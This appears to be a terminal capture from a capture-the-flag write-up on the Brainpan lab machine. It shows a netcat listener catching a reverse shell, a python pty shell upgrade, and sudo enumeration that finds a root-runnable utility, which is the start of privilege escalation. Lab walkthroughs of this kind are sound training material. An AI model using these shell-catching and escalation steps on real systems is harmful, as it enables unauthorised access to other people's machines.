 ┌──(xi㉿kali)-[~/CTF/brainpan]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.141] 36640
python -c "import pty;pty.spawn('/bin/bash')"
puck@brainpan:/home/puck$ whoami
whoami
puck
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
puck@brainpan:/home/puck$